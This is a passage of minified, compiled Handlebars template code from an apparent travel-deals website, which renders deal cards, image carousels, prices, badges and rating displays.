'+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'        <li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||u).call(i,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a href="'+c(typeof(s=null!=(s=a.rurl||(null!=n?n.rurl:n))?s:u)===o?s.call(i,{name:"rurl",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||u).call(i,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)===o?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:u)===o?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)===o?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:u)===o?s.call(i,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)===o?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)===o?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" linkout"},6:function(l,n,a,e,r){return" hidden"},8:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},10:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},12:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.cosd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.dealcarouselfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m="function",f=l.escapeExpression,g='        <div class="deal-img slick-images">\r\n            <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(d,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </div>\r\n                </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||p).call(d,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-total="'+f(c(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+f(c(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(22,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(27,r,0,t,s),data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+="                "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(33,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+'                <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(37,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(39,r,0,t,s),data:r}))?i:"")+"                </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(52,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(59,r,0,t,s),data:r}))?i:"")+'                </h2>\r\n                <h6 class="deal-location">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(64,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:p)===m?u.call(d,{name:"whe",hash:{},data:r}):u)?i:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:p)===m?u.call(d,{name:"whet",hash:{},data:r}):u)?i:"")+"\r\n                    </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showDistance:i,n),{name:"helper.showDistance",hash:{},fn:l.program(66,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </h6>\r\n"+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(68,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(70,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(72,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(93,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(96,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                <div class="clear-both"></div>\r\n            </div>\r\n        </a>\r\n'},8:function(l,n,a,e,r){return"add-price-cookie"},10:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},12:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},18:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},20:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},22:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r}))?i:"")},23:function(l,n,a,e,r){return'                <div class="locked-in-serp"></div>\r\n'},25:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},27:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r}))?i:""},28:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},29:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(30,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},30:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(31,r,0,t,s),data:r}))?i:"")},31:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},33:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(34,r,0),inverse:l.noop,data:r}))?t:""},34:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},35:function(l,n,a,e,r){var t;return"                    <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},37:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},39:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:""},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                    "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(47,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},41:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},47:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                    "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(48,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                    ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(50,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},50:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},52:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(53,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},53:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(54,r,0),inverse:l.noop,data:r}))?t:""},54:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(55,r,0),data:r}))?t:""},55:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="badge-l2">\r\n                        <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                        <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                    </div>\r\n"},57:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},59:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation 